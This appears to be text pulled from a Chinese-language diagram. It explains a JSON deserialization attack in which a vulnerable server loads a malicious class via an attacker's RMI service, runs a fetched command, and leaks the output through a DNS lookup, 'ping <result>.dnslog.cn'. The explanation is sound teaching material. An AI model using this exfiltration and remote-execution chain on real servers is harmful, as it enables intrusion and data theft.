 发送恶意json数据使服务器调
用恶意类并访问远程rmi服务
服务器调用恶意类并访问
远程rmi服务获取命令
恶意用户
存在漏洞的服务器
恶意用户搭
建的rmi服务
获取命令并执行
ping <执行结果>.dnslog.cn
执行结果通
过dnslog平台
查看
DNS回显平台